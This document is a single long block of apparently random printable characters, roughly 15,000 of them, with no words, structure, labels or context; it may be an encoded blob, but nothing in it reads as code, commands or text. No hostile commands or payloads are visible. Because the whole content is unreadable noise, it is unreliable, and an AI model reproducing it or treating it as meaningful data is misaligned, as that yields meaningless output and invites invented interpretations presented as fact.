h62~WB:AFEzA5wqDznBx}L4w&+eW4xzEUxSVT(DWA9COJxK0kWB/f|tV0oWqT^E0uy~DIrY(9T;7]SAJ}pNi1/k1yeW6e&yh6k5E(}:ktV^}7{Oi4|Nd94uh1tTrI_0SB}YU~z|BXhUC_oIr~CNo{7uWS0nof^E;QD~2U2SUkf{LW+X79;rkDwA;J-Atu%N+J4u-_yruRpF&4)12:_nJQi~zr+Q/yu:eQw9SdoVks/To47nrkhxuuJIsr5E21pqBSW~K:@D7A_ssD+&)Rfx56ShWI}W^z6n46}EWIK9WTsrDBd^KD-(zFr6r(wuf|dKS-:k]zN^6po;(Ww(6dUJ+0Cf6BL2SSz)_+|7/9nrX7fV5n&@4Y1QA_^/SIJoY%Aph;In:Lu/rqI%:T(9W%FhWe1B2S9TLr^9ey~{uOBr9iJTE79U~~9Op%pOuC]UEN4rr64/E(yk|ET|^(6ER|^~prAoQUy&XN6S]e;]r+]}tuL1u~oRfVue2f&|^I+UJF2ir|4@EWk99]Spw}uTVQIqtO)-h~Uoi7W+JRT&eWID96tB{qt:q-KTf42y62^9wFA%^zQduL}h+iL|0f5E+0WLN&+VW2|z%OW(nw^XFttN)B5R~wK{O|@dtOQR;q0;^Us2u_KoLDA:QBdY6ixTS11ukoWd@ED5/5W_B{nK}k&xwuRp)C6rT@7fSo9o4z(k5dUew~Cn21+RdNVsu}rq(f0p|S-O)^%|0kK]e7Re{XdsYN;w(eY@Tq+Yxuy2(:102~_txLwhwsrrICf60yL^riEk5%Fk/TT9DxW6q)_{V:CECyx/)X@:{QnB_hzf1LFX%Ff)sK2)F/1C1@/soS2p1AADr:p{7QW;1dr;u:p;u7(uW%rNkQ~pEJ(IEA-%uCBzfxr%oQy~~{rtWp(u9X-k7yriJ4r5tNf~JYu~0FE9]_r|eoEukErBywpR2-ELu_IBB/]4IBf0w}~0eypA@uWui5(9f%u0s)+uK%WVAkfBnrW-nn+SKL+}oSW&2IWip1EBhq]@&:Uwdr(Ddp(Dn^r-{%u@qx]EI6~sdkAEEEN&^-]sJ|]2JEEB|W~2prfot4foeu]nzFNnt5N9ToEN6r-Ynrunfsdxf(p41orwk7rf(Drx)1unYX/OY-i@diK4wfFrNAUCIOpBY@~|uu1Su:@}V5EkN^1Iu5I^9{fp9}_CY16kVD&TN5{9NRtTi)OAi5FA6{~k)y)@WzVS)yK2xXr@7f+9Wo%|)Jk4)A:prW)w&fOVx07i;y}0iQB&r%+s;YIEe;5B&X]s7}di;XhAuAfD7Q&W)/R&+70A7/%]CIr2p;J-(rUoprq-(u4rr6eIxrV~eIphBxFBE~rrehiupd9xEd;DpB{kB&EDrq0px1wxBi^^-CYhz}6DpCRwB6fA]9x^BqtuBpqS]|6@tNhTfw7qS~}JB40]wRRWhrtqtd9^I&sRAuY&IB2VIf{i]Q}|uhWRx2_p]E5/y~q-Y9U)xwuhKWAY}BeXr]USYuSy(}-Vp}UJq~:7rV;h-~:7SI1No970LD]%fnV}o^f-rkS]-rVAu~n+LRRq]uRtyDYwWrzw^rNV_BATQr)rEIq|0WpC{+VITk2pBB))rkJiSo6U@k:L+hQq{}:X}AJCW0S(E^X1EA_5YE2{oiuXEsR0I4fs-oX9UsTB%B2kJ24;A0:^Or}erkQL0ps~}D}h-6NrExUwBrSABrE4y]Q20p0F-21SUVo_rpY]y]/B:]/Q~T&4hs/pVk/)k+4nF}/q@k1O@]nQ-pIEqn4kWowFox(tkW{CE]IIz9]A}or&FDYyp]rzA~()OI6{DrIw/sS+U~ru+0dAFOWEWdB5LCu4I7kYI;E/JY]Vy/pB^1ELhJEAAQEL~YYw/u^i9LSE+9qhsXu0s6+}|CB]z1~R@K+}YQ]B&7(_Ftu0ORreYkx7yoi]U)frdwf^&^pDqUE;~)SD2skk(D(ddWpU)Y6k(Sf&7xruQ-;Ay^O);oE]%tW+6)Y92Y-T-%Ixporxf%UskQu2]Fry&-SYSVuBNnrx^]d&n]]OqUA:A;yk7hS]52dqpJ^q-~N+h7qd_Cf)ddy@2uitfT;UDQU)R-f{Y5re_eh)S9rJ^KSN:zuYzr+_Lx~%U4WEV:+F:}SuB]W]@OUtn:(SeoufLISK}q-CBUz)_/%J7Q/oC7)s^%dS){WJC_|O)%Q^|7L&eu%r+/Q&(9Fi(9tr2EUDxEXrr6xIuDs^-r(hBuA2()|rxuXhC@kpE~r]rYrUwsLrBUfDunoIE0NKx6U^k%LJ9|i2e}6rr|f2]E5RrSCR5EORIrBDkIfE]Bw9S|sq]BTpIRs+-4@of+nxEUF6O]+kUBT@xiFSp&CuA]~@r2^DIO9up&(I5-Vut@)2wXEryW_h]7STUp9|AAAqk+-~w%-I]V+}yk~]UD{w~EFUAJ^Rk6LzUTOdAs|qxT7OU}iU~)AxJNyR~B@Kh0hw9kASdW-@967Iu~9runN9zsF}wJoDdNYRx-ereO/OJy&/{dipAINXpre}BI;Dn1;FN2F~{rFUkS2KoIUCDDJ_EEqzT1~W:o:Vfxxd]9TY+WXkAn^hFr%Kh&41y9RLd^RD{}_KVxk^Wr}k0wT-StUepr^7i-s|dxeOfJLOBppX{CqtpqsynxWAErX7UDxQ6d2/Q^nA{wXp_z2wT&/(dtC%~S0%-CRA(WnB(pCAuz:6VSsEWDfB-r;:OzOw0B/dyRrtIAxr(Aw(VdLf:kkUWW~sEr9D-rERI-W^ApztJiLnD-tKrRIX6u|yx:0uq+y@Nh&}(:0zuk~)SANhy&~xNqe2ox2hVhkJ@6sq@:ozoI}0IrLILrSX@A~XDioz;pW@;~kC/%r+)SBk:ok]N_iX6LkXr7;X-0U@Q@W-xAIDB|kk&{pD^LE9w1;kEO;/^VE-EIF21%rtrqR2frVCkW_YVSiS;(r|EhykY{^CitNo^QUJ+~LYdsI+t1xTQN;TtKrTX%Exz&r+ENr]yk_4^i-(tJrNWSrWIRF5ADJ1J4A1XQud%Ak-u1z0/:]+FxBp_N-7DJAWArLsF@6UFyh))]JL)Q;}Oei}XT&E^Y^^U-L+OUx@4Orz46w]OduY}XidNo+_Kw-KhxOKiJ+%:}qQ}4f7BSr2pu_o%)dN@56JoRh/{NfXd/R7AVuNKCrqO@O2h@r{27Ouuk({rdYJ(pry{_rykQin5eQKEz])Eit0UuT~zpO]B~9hzBTDu04pxT(@zKfru-KkE{VKERwn-:NuIWi~S/9D_Rq+]fd:]|qk]VWhBRNDX+)rp{25z~zR:01sf]k9O9OhENnDffKI]00]d_OxICI+XSRp]twDr5xpOVzVXq/hO~o:k7qTw^r]B}N~]VrOhS9Byk2}L;WLy7o)-KIhD;p{Du)5UoiO~7&w456~kR)rxOk}OTk1d-19~0L|x|&r~h^(L|I:x%dru4K|6]Npw+nDu@YIuT)LJxYrri4{VqCzd5/IdS|1VpE6NCX(91W^WwTL^tRkiSw(i)NOJq6)FduEN0R(60R(uEYy^BQ(F:pIx:9/BrQeyrxQ-Es;f|SOI^}+0CCN69KsF+5OR2n4I:q5/9/6kzqt4A/U_yd1d(7NVI&:Dr9k(44k(DhA(^/zifBxzrYrypdxDr6NSyC@@z5W4xq&]RWUBId^kD-Iyr:ACyXDp+x4OUo4E(OFRh;Qp2;^Xui](U]V(In~DiDtFkN)D-e|rSkR4uB0nInyprtDI]N4|~EN0i0xO&&pypfT{iod0drqnE9(%TKCoxSU-&e4y:}qND{6%p1@LhCB5z/QO2)QVhqAr&Iw(4u6Q|r)Ln~t%AUNkVyx7yK6y(u)T(KEY+B&^nA1JVV-A5N2fuR%iun4orY&pr+|TAEXUKyO(r)F/4EWkkrAf4rWYf|IOw((S)r+7Jw~-;;&]_sxk;s~6i27_nf5E:W@%hEhSX^-(n;^F{6^ts@}X/Br|QT}F7h)u^nLJpr+@Frt4}BWorAf6{ykfeLnIr0C~_zy-44B|-+_@hf;__qX2p5WS~z;Xh^;Rr2A}%h71uiof6W{Rfy2p&Rpe~rzw5rws{ru6rR}r@kexY]}^s+R]WduFdO~()09^UxKYoruA)~TY|@1Rq:CexEukWr]]9SBQSSL0p:/yzBA;5i7;}U0UeEAL@D;~^f|-JEA|9r9WhIXo:JB|K7Uzqqq2J0~V-fxE9:_shLXf~EuLOrU]qN@5F0D&zV]V6&)6e/_k]IAyEIU]|1nAVW-A2Is5&|}~k2qA^n]AL+Q4:UuA4:wLY0(O{RfxSDYrBVChR~(9uB(96x(uW4kU%K(kR;px+EAxV7Iu0Cuuk9DLY-Nq_+Rrrx6Fe2hL1esLK2SdS+)DD]iVR/f^tkoY/L~xE55WtEW6oQJN/}QFinf7rx%1&JroE{(12Jpx_e;x:)I^-(DoB~xrCOxW4XT1_oY1RU_)O_4W_6^Js1t:]uNeN6o&FTW7}xf}rE/CX/A:-]Lu;FpzEQr00(IxS_IFJCIxCdDroxrwz]I}Js)onB6Er}h(VFf]RA~nuTknz2txTX5n;O+B5Sin(7:E4-2~R;4(De/AEr]qErsfh&;OhV9e&~CwSk;XANuNFSID;){Kw}rhV~i+1sOiC156_Yh}h(p}x^{IwnyWr]OqdETAx/@{:/~9NFCU:/DE;^eo&Uhi+i17|k5{B~kh;2@_%2wt~JIR;ip4^Y6/2WTD~;qLr^rF|+QzW2hpINfo;J-r;FK~ISO-rqp]r^w-r]WrIQ@OeYQ2^^JnF94EUC4E-:h^uQW_%T(9}L{&;srRp5is6wK&ddez(~w1E^1JfW_s757/_sS5_wCeXXSX_wdOr@tyrwQSETfE%{/0;n9ICS&|JX}9pXOJ6V&O{-u4%{qC_t|u9{ww{(61SoEJswIpTp;INNtoeri/0{E:ewQN5rWfWrzttrWn({xi:rE-}r9NqwVur]RuX]esYXRWCi5/C65s@L:UEr|LDEIksWpk-CEDSkEu@AhDiztS:R^tTz%OeCxSK(xkN{A6yYRrwR49;kf0{]EhoK~W0^Ytw^uT|S^z]Kde;Yix~Nsn%nrkt&9+K0TI)@u^]t0hWLniYYo-9J6xphXUVhu@9|6zNywi+]dhAJ^wT%YUB)+DO;2DyU0K(KFN&Y_1A:@)_V@)AFp)|JoK|5:|(Y~)1T%14-;tLu2WR7E6w7KoLt-Aokz]uF|Qy&9}oXz7]np;Ap:R%((2Skee^Vh]Eyt+4zLUO@NQYFFkAT/JS@;A7%-isRy2%tN%s;JeqDL:(KDx(2]rhN_9zwfseq4n1;f~T56D1:ezNYC);7;sB/szzT_C/YuD4O;Q;2AO@(]6f&1QEVzo+6Xuo7Q%/VtK+k/X/{%%Ypw{tnQQwwIqw40INrBuhFL0uqB2h6pk4-:5er9wweEErDNy%~DI4r:rzyiyywIoLIzoWwCwDykTkzrz^tSorO;d5|R~CS%0]E;;|6ODL(7714~~6]Q9etkzC1pIESCeCuxC2d6)zY9+nnDoWqIqLuET}JLdkB~kR-~SoA]Vww4|wet~+eyrU~IrhS;~Cwqp|DY^yW::RnDdJy~~ppzrqOx9IBxxWtKSQxYyL2/hWD%N^xrWNryy6phhx~OxWF^WW5yEoOD{2iCC_wnzun~ofku++JzdL^S^AxOxid&&C02r6)p^ixyB&5Td-Q~ph:hzz;-ip:JJARDTSQ7J{uz@kzFYSO:&2WNOoRsTw:tx}Cyi(Y(f%dxT}_Kn5z5t)4K;L(__QTd+K~snC25s-0yzKxTr5h-)N1]z5Jy&{}{YB(4eJJu4)Nix5-rF]y%o{}p0QRhtONW&JN;FO^7^%;NiQ4RR)INYhyOF]WD@kzz}|UhW+o&S_XxC-6h(/qqqT;+hwTd5IyXxC{x:-k1^LX4k)0rnnLeh/7pB@/O%Fww441%wx46p70y}zeruKI@/KBW:XAoDuI]_%)KIBRKkzxIx{EO_{yee(iDSh{oN+9EE%;_IrLoxh^6^DEkSEzzku^oBBSqhQiRRhK]qw]WWoL{0L-^C|ux9iO1KiIBu0W+hUEqdq^^qqUIIV&y~YhpI&~2VxhQhNt&e]eNNI7DDE0q}kwhr|JJRQeUew-RFWR9du^B0EWt1AB:V5)WJrQERzw6]xi-/o4ii6VDfxEyy+6OW2D40XKfCC56/JRo4w2}J+FVUfVF^&iIzfd)^Wpr92hKnB^~&-Y/pihpC05:pkkN2(teE~I:w}7+iX/{uoWTIWr&FtCwzE-DxpTInIVDiy_1ohk&F&I5+9|hqCqxSX%;fsiDVRO{h4_0Q-K0)r_]7Y]wrftiI6noOOBFFrh]xuyUTXC6yJ)hp^doWwrLqyW0u~NNw25Ck{Q-Irz2krInVN;T@BiR-5i+Rr;KStE&Yk-w9YX-IWIOrB:y-wBeErIUtkz;+t4h-|uC-RFq}CeT~yENsdquWzzDy4^;R44&yI/IK;N9{RIFe2QBV6kq~h%J~B}:64II1dd@CKJu(^:^zuxwF;kyB]ihkN0pI-)-{WNeJ:}wdFyI@}uBOhiq6kK]V+EuJ+r]ki}_i|Bz9x}J%-9wkdqkhhe(Sn1BwLSQoIp;(yxV6yxn4:96iK+whY5;nWD~eN;UdkWf^Xz@p4)/z-Ew5Uhx27~0p^{Vu-kkoLqBp+frfutXx+^IruVEri^uEr~Kun9rkh-TXVU(CTWUrAAkoF9eB+0w+xSJxdFLBhziT;I^K@eA|Yusw^iNp2o%L~/%p:VB/h@5|oA:R]VDSF]_+Fr2wYT|;i~WD(uDJ]F4xiksV2O_FKxtV@(nh}1SBLEB2:_xtfTJXVrRDn|U0]1XDkE;z{y-pr]~rSyLkyz;dy|e-;EB-puuT@Ik^Qdo)ro}iWWWnFkyBJR66@+Nkuz%zWE14xEwu}CwuCx|2uL{OkAFU;yBd%yw{(r~;4K-WsCDKWd{%OTeIuydWW^k}/CDnoQt_0{6k72-~|Kp/0w1O;DC+@SzA)rpIqtOhhU%IrWi7t+FOu4FzEfUW5)QoE~Xro;zAuIt;rrhu6sdVTRqdBL)yVq+_i4iCs-SuT;ppRsFL]W25uizW@rx]E~-I6FLEz-DSi^KU+:^KdWn_F~AAsi:dRy@eAx9yf|uu2^-E4Cw%UI%S|NInhitY_%Dh04WrpqBIr+u4k:uELD|W)+-iz)0_(/_Yi|rJx:r;B)TE-kTiqBNf(SEWLuIq1xSAXrWIsJ9IIFk7rBOI)9O2-6qqz-{~&Y]{OU9CIA6//q+Do&dR]pSrDF-]]Ck(|99__DiD5VS:}LpeyY;%nzV^:-ITw{%xn9qQIo_}kLD^eQJwkiz:SyfVO-ee74hDWIO^6N^;|IVEWy-OCx)_(Jk4xQ4DiuEOwELk9kLVD4NJx|px~YL+p{5SEwz0CkWk:T~56%4K@X^yEYQRX]^;DXL4%zwNyz_u4/sT(/~qpUUT;KwSO%S)kBq5I}AOxz|r1rIdi/BNCdB6tIdiJX)~W@h_dEVF6J6Ui]^KKtd@2URpyLFuDK~WTy]5JUIOqzAh92(Tq^_i}o6DCzYxK)292L~4di_KSi9;^qV}n2Uf+y9uOrywRh6|5iCs~|LurWIWx_uFNpwE-rsXr~Y^rqSIyW1u4WI/iUE]hdI~I|/d0yunnFBOqOtX0Y6zXy}%x-eUOt/|i+{E0QEOE/Wypdp]S6Oy2|or(4z:+sT{ErW/kO-~TqpAJC6pX%Npud{@r;h%qiFr_rhT~LLyrq)&Ou}LVA(NOdJSWfL(n0i%(Y9WBT%B_--9EWnTCeSIQkuY;Vwk7kW-LhTdUh%pTfi)wAQ7:W)S2x+fWuA4~0|d0kET]%iTV-IzTCt;(WI}4wX@VV_LYL(Y9df/Lh9L;yu|RX;-@6huisXrVW00/R_WE|KJ@^IJViqz40yD0XdShxiBk(QdK+~Y%CBJ|UF@0:E@F&i)I6F9SWyV+i]terF~qfIsk0+RoE^1-pwDw&xWY5R+9A-6U6BORDRz%(r4fVxxyf0)5z)/@SwyDk/_:^wUXkqeBs-C(]NrRpwW+iDhwRo_QF;TIyW)OrLI;}uBWpT}us_OryyWEEyQ&}sXeYtu&X/f}oYofn9wkD;BJ05+Idk9/q0EWEW9wRVF+++I(S9w0{Or@QW54WruBzh:W4)uW_KxOR:x2wK90rJr40UhOQwxO{w_-sT6BWJr4{hx0%rh-}p;(9DWuS1xR4C]57OqXxUhnRixRY{;&fDOIJxW~iK]6i1I(_IC9}ny6p4CzW5;2(WkW-WW6+i;:)5y:)5C~DIrDrohB@D:SCru:J1OCSrr~koh92rphtWrd1C;OWOu-;I9hupCI;Ih~4rrs6op09-hwh|_/%}E1yJ6OIw{W;f(-euOO/xWpQV(rerS:y%D6XRItiQkRJE_p{7;xIw-IV2Vd|z66iF^d4wkDU+~w4z-huAp+uNzo~-KwIF;w&+BK0Nx(&BdhLiy)Az0WWz^uL~p-;1kI+VUuE&k)0-z)0C:d&AV10fd~tV%ou@TuECzxn6Dh+6Kp|)Vo+qT+RCi5-D%U4OrC1Vk-]]Iusiy~}:ht)CVneS@DEs0(-UBW+2{WU__RNR_5o/D)wFxoFx{)noLruh-unWEd++pUKqOhKW%x%6r6pE;1x~6tQ|iIqB(U/{zR%&Ir9%dThB_iru9WkOizrwsrN]iyuNru-Q%)u^(~-/rI5/@X^or6OVSuFr5Drt&/kk(nxrqkLhE~T&Euzyr66D9kF+fVqu)&k9]NzVfWCu]z5u2iOyY%Shk2zy9ITKzeL&eJp9ehruEfpyh6r64%rN+;TT:|:6Bprryf6EhoS-F2yU(C6uk%6:txTun_E6sXCx/w:WI&6NeNprwWr9+p6wI-px+QO4::_-6-SE]0pu;FT;XwWeXf_C{)uwXSOeIeIuIYDeI^OdI@idRqtEDU;dTU:d:d9E7UCEi)|E|Ny0w_rLt7pSxD^}TRLFF%qETeNy0)I{B0i~]zSE_%^kWACN4o;qz5pxwUx}RY^~se:r9NE~RsEi&/+]&/;}z/qNtkkE/}JrRFn1tqir5FQ5FC;hr%zCRFe+5^L0S@0(p49-rYL0rxBruk~DpEdDE@{w]2kCp4}puE-DJ}D~6}RhrCROFo+o9p_W~0:~2CKOFKxCw9XRx9C-F/71Nn-p6&Q0x7D5;rEAB+qDu/NhrqKorDnBiw{hqN1~DwK+TeDh]2zOTkN+WwOrp-q0pIep2/nn6pkE51r-pB0WrDqOuJVw]R;Ez(]D]nYtz)qDW~qyWUq{I~q}DUJTO&;uO(9proRorU{5zLTDCy5o]Kz{D:RtT6+Si6i(:6-Qh-+hD6i-rTpdL%(opxhWpinDhTTLt19:O26d]w;ypwr1ph4Du9;ouxL-ue%npS_-z-YJOD0(WrI/{r;14zeTowFxJu2}0z;oi1|x~yR]_D/]4WQkyhwwI44+qy~zNrA2VW~IYWW:^+r|0BRI@S4;tz07^uXe{64itzstxQB~0-+zVtA-zW~_KrUV9WtV2E&iy1}ULL&(&ut)er|9_A&9yd1Y1y05LU4yVIW6rW&67xoVWN)Cd{nO;JsOe+eJJEnFArt:Rw-9EEf:n~y/OINTz0/4~y%YyyNW:i/OEi+nI4QNDUo&6xk-D0%u{S%VLt%Azwhdr(pu+fxr~+B+0r]Y6+%I)]uxk)^irTup_~eQI|]2{-dOpruX^rWzQwpew)]DOoAyYyhxr-]N{r|/V-rRL0xt(i^DYY6RDd6tqSi&X:w+^2zt)(2~]S|UX5he++_&]:W&4WCUOxeiOd4UYY6:z6expq^K+JAzJo|itS;u7-pKK+6wW:6utOpw5{Wx{S_-C/^N9ExWr2Ct}UpxyYpw9&r9f1rxEkhwNnB-@Jx6}-6EzxrE;:&|;L@;{{hwXFICQwpeeTtEO/^CIqsEiEL{i|TrXu@kwO}yi/z(+%6uAx@EiXBLxQ2EVtxkxhE}B%FErIh]T}_)9Tr~r~wA_zE)]~^xx&9])Crr0+F]&-tAV)Wq+/^rIThf&]B9fwrx-N5A&d0(U9DEBuuVoxeV@J@^}WqkU9BkKtRknfLu/%J0A_FBeS9Drxzp9V%drCKnp|QUrqJ-p6&O9UoWr}RURsftWX;4ryKoJsTi69NfT~dxh/)t4nNpAsff67F4yrEN0+hOsD^-p9(F_9Crp0rJqWBC+DB:_I&FyW:5i;VN6JWwr-o|qpn}@r7zyuFDWrByps:wu|WOxRqtxR(fI~7}WtSoqR;EB7x+:Is:O9eh]6zw]sXnI~S6:hKyCu@:Ck-rD6x{huIou41r]Wy+z1+xD6)LLhBIpo1RCxKCuurOp_how~fph|Yo_6|-wz{(Cf{IO6}C6wVzh9W-r|EppnYopRIrr)&KV5d1T:^|I6S(@4(ph]QWp~iOp|tYw5h}r7/Kzr%%)N_s2AX}EN|k%5F]oh5+Y:~]UAI9YUuVTzI:i]B@@y|NXN~;wk|IfuLIIY|+E4BidY|t-o;o-i&&^6sA)z&I:Dt~O{AdWQ}-ui1|)|sVDQBOV-(20NAit^B9S+DCIE)fYo~9LrEKYzn-wJ}:(:UO_6n:&N-4:B1pwAnr:E1qxDWqTW+]{ynX{o-)kWIELO92ufdJ;Wy4DuBL6z((SWxO4A1;-WhKQNoSYn7{Crfi6-f@tA%rYQ7{ORBrCfYufuQ&LA(fE+/K&AuR;0xI1+y;k}pwOCoAOoV:0yp;Q)hhIx{WTtrqBkxzRIy+(kr{WWeDS(]n@W64:wEeF^w/w9otkr&2]W4O(1^pksVh26_ykiJh4Nph];oh]V)hY)6ENopw4~x-4X6ythiwVQuhy(ChCoqi:&i9E0p1y+_wEK6uI)pKE&wJtRDNp@q6xAxN6W^-;Ix]99pu~)6w+E6uEou|N%|6:/|6(JpN(:pue/6]1%r;IkeCERuyDe4weBOeeVwCe_@1Xpy{:oq5T:+E~5@0~osBY:pi|+wBeK-INp6F4|I)IpK}}7tEBrV~|RB~~4n]iWUSAzD)}@z~iXo{XO2N0U;qV:W}+S9f}LeAVn@i9q69|6wqBTUko}Jqs|L^A0K@V+)qyU^^K{tqsOs;oWAVKXDkINuknfyr+Ur9/@sD42]BUSWh|@rfqwuOW96DpW~n92^6]9EQ6xkL9_/]2XL(z+~r&DSC2sFf&/Bf;eU]nn6p]A6Rq|ep6AnhBW-BzYs4]IsN2R;-poU}De{UNsrSWrFLqX/uAO:z;rB(ur_phER-d9;WL~O(wW6Vd+)0Okn+{uKC:)f-(uC}dxt5_~):;(5-J{6ILLDpi6nAd|{WISD+O6kxK)96r~s^_OI~CA+pICEpC_)W66qopTnWp6~Dun(_pd-6kz&B&6&xp)AKCI;rh}+DLw;op~JD(|(yV4ktDFSor])rp)k_^)4LO1YQ_4f%CnQn(SABk:q~RriR^:JnrEVfRE5wNEp}pX{uprNyC-A_Ek~yF~x4@BRB]]B;z(&;J9y|kAAiNU];~y&9q_|UyOu_6WEhyrre:xst2J9)05AU;p~d1VR)FA&e2JWOxY0YS+Rpy:oLiV06Vk}UALU6q))ik7&~TYAq5V}75Sosx-WK:WWK;WtSuA]wW)(C(EC7k-BD6rryYw(X0:/29L+TRd9x@W6uy5uR&Crf(ww{;@7{E4h}+LCsR)%|(WqoB]xRLN/1/~eF0Q{T6E62{wU{Q56x)fr~kzxeoJ{z7Wxw9)SEQWUN@W~4Lrr{pWAopWVB%Y69X5]T@du}6)^si+Y@VexKrN^;/_6eUORni)z7tt5yoW;dnNW_6rt/qLo24^x:nS]xL;I60xr6t6_]:Oi-wWwXE@6wko6w5SJin4dNWBzWULxreWpE(2ruK&xu]1rrL0_uk/rueIe);kVC5-)ww9ruRU:eezB1F~AyL1o1F6KdF|KLQ}6Se]uEiy6weWrEBoxE~oRyX_sIT&~BU{rEW/hCNI(FLL7Bip@}R|&1et%{};5y~xUNeCQ]BC@~B0D~T]nAr{C1e%pkVND)wixQ}{|LX4^i0T}{s7|LR@S9fV69fAp9i{70fAhqKNVQV2wqA}Uk;ppfyQ^_BCf}y1]k&VduorAYIehqA~f^+frrwXxrf~up;:]-Uxks|krE~ArEdUSrdK)^QnD2/T9zU_sF&L2Du9I]W77wd+pI2@SX_]qhQ^A7QJFIsDd)rW+yQXYNh1B(F0]U;rtyeqnh1@K)Te}UxC4n&D4A0ueW6pK]1oQ1rNs~)/_qV;_|rrDDxTA|BUALXR]E]RexL)Srx9e2uuUWu0Qp_pt2o:A1q4wh_DW~s/k~V;r]R&(-7A&S{%tCx4o6~RUDn@1YJipJse]Jh_AqzILTN@DIBsew:I0n|_&OVY:2uiDnr+4+Sx9iB&+4&ETJyi6+qI2J&y:Lkqe^AiDVyw~1ET2i6i+kS):rpx&fOwfF(yDRKF-OFpRRo{JQd1(_F5qR&YrOo5YWwRDo7uw@o-UAoizxu/{&~_D-E6LQSA^RpJT9A~oQSN5Syd&nD)o9D0-7kks:piJA:]x]xqVqTOu_sVzR-7eCQp{iF&/Bup;^Q%/7Ff2o}^+(6%/STJ(5N}1J%eNz]i5]ppyEwJDhI/o-kkwpwspwVd~W0dwhxO(:9NdCU/%uDsXoK%Y//swW/p(C%XVsBKf79|5FFte;p;X0LEo22|CrTuWN}StEW1B{-p;]]d+6DTW-L5rhhR}K%xkW9-oRoO6rrwz6ESOEO(I-924pDi4LNe+r92qLySWUENuxTRKy1z9W9d;(B-r];YVr~roVW]EAS4]JQVI44-wEhifB]q~reerLJ;Bn|zuDCpny|xw/Up~q|qr^^^pTIi-|E-pnD|S|K9u^ew:Bpd;;O0uDnDhQqJECCs_y{_(WW;IRR~Ie2;wxr&ey(-rt+0pKuI6)nEC9+2^(rzStC41:ppLep]rk9)|DL^Yh^@4i~pIVorkt+D&W;J]]E0}S4CX2XWN5rIzUoK_Xr%&Kd0WteAII5~9ROiRk]7qirE7X(;9t~sRDN]+]+L0CIp0}+;k;iTQUWW]yiNRSB0Kqnzw__C%J60EJr+DDA6iy|h]]]}}-EABKkkC]+tSTi7rS]5+DSBi2|~}Dq]9wwyt9;i^r0y-+(Tu}}}RDdBT&Vs|J]ISn7XB}(q%]^)R--W}A~hq^;Ep^/Q2zS;^hRDy}1se4ye_yf5yJ:64ThukX]fWNk1|AJLADii7N@swxxf(0(5E(}}RTTxq&i&WAdek(}F]NhQ}}(yiDpDEkYerffD;y~QnnK(s&9pf&}tfY79I7rFQQYYQ2~9//u|Cpp;40DEo2K4pIiONteuChhu&dprOEfzr6Y-f0h9pnn6~:C^zz;sC_rI(YYy]uWK)SyV:;O%ToRRK0uzqW90pWpT|FAi0JBDSTdi&ti}TuAzF]fYODe+h46SS^^^Y^^Yd-))Un+pO|Tu2uu+K(OY:7::e:nn{K{Spt:6xrpz66Cw5zddI2BEO:uxNOT^62uKu/rphoUFt%xNnBKX%kN1tp{&{u-rk{6y4C97;ITw46(-nn/xO6nRCWrsL]I&yDB]pEy(YAW9WL6e6xxRiUqBVYJdR5CYIf+C]+xFTIrh]EKBSuz0E;d+z|wixh]xBrTS%0yCu72rWw)-2EBSoIh~5EWIn26rrz_WxueCrJz]AnTBXKprE_~zrkEsLwx]4rLr4y-~y6LEz^{Xrr6Q@qC9Cu^]4^BOnKzI-D6LEu&D)wky-E~CxE-BBBWrEU4eh]yJYJEi~^uh:fniR2%4x]NJTuxI1ERC-SDrB_ixu+ifnkdU-(w2zIJ5i:dB]:R_]S(dDku:Rhw|qdK%IJFAxuxqI9;0;WII4iqpBwfWe/;Q0hCRi_{+5n{+WwQnke7;+4FD/-RD69y;)Y%e-7WKhwIW])u4LyftCEt-oW5)ruzx:0xyXUprVV{Qrst7fNU@r;~xIK0InWqzt;CIEIVVxruDwurA&IxE(npOr6VNYK;{4wrSY6sAA_}{ip{rot47wfx0iWJiLA)sCkSQeRR:i{nA9e|~+}SnJIOre:yVIEqyz|2XCEeIp{WqwozRi6EtVO~60]A;^5941JrW+]pBJ%CozB%XOErA1IoS/Y@y|o9Fx:r5D:ptBKOz}KABr+2SyhX5+WL9:A:K-@f-yU)Wh]e]k~6WIEYu)uqCXiy-%|6Wre(&xw90|pw6nr{A{V/Tp]S^K-pR_%FBqIqEB4|hkk5owzw|AWI~TiSWI+Dkz+yWk61:+OBrRpWu0~iEW&DXxk)6@y&6fO~u(@o--9y;J6U6RCR_J6q9W(u-h{BB4zKSh9Sn^yU&:E~k-YBWI9KyE4%QuwWB@Rw@@SUhk%)(B|:Sut@_pkN@4ICV0:T)|ft+(sDX^S0ou49kFywITUeWor5t_}1~J2q&uIJi:5Bo]xUk(WFi4)rt44h@n0U@}iYW0_}fet-NW9)/xR4Tk;^(4QFkNXrVO^NzNJ_]r(I&]E:k)CzEi9)Bn_EYBLn4(1hWON2&N4-06~rUw~|6AWWIL1%r)JJ_xN1_^W]KD)h7{6yNr|@6AJOED6V+i6u+z+UyS(;6pYE{W0r~iLidW)2i6d1qu~K:s+O^ii2X|D(WUE@-CEf;C|iEX:W}zNor)Yi;SB]_VOq:de7Cpxui6{Df^dRp%2B@6ENs)d04t{]zpe@rIVyrreypIIw0qqozoyiyxxz9x:]W|:rsYqS]}AQdO]iIfE+etu69wEWpBo-E7oyr{%^yiE1qx5xNDIhB_DRzxWqBw_)OCw+hzLf0VKrd6zoW-sfxE;qRru-I0tR|npp-q-SExoOSikfERruxzWID5Y(WyLYC-iSz5B|W(Rus+oQ5yfY4UYLWEB(56pC:RN)V9(oreE1+EABowF49w/r+:d^dt(XkAuz0W~Ne)zJhx]INJF+5^0iT-&N/)%I&W{T~46kEf:264q(IW%iqA:wIoA%z1uEKnz;yixX;-N|s:1(Q10A_kQ5okX79FU2}%%RDp(yr+%C-x;UWn(^BdIp{C~O7+@x]hu~@xIp-qDokFV6rKFVexxD)^hx]Y_IQF0yWYKiYEiV&6fW0:2Ep)pp~qoIIKUkpEEO^o:}F9xEXo{EFUf&+VuE||k9KEVC)A0o%kFTBFDYhNk^A(^Wd(J|ws@EXB^-rnY_x;t6ttBeU{yU~t|phkkT]EUu29qqzn0TKxiq+Yh5pyKzW:^Ck5Brf|&nN)nA]Vk;LEOtzrw/45wpLK;R2N|w/COz@9I9){:-EIEE6ff-fu&E&SW1tkdtWqpJru)h|i@z;0;i}%Kk|ADIRfEo^qRQi]sdsu&D+RW0t-dfxYEYrr5@XxkWq5u9i6rh~~2|YL&XriXXVLk]DO6p6IEQp-CkrIS|FwLwWi:~JWKrt;fCBdeDYB5QBtUF)NFkNfiU^UKTrD6;-y4tEW5J]LQTEEA/r]RI~W_@ryw~hW+A+Wq{I-]@SdQs~_%n~F0zIfRdE0LJ++0p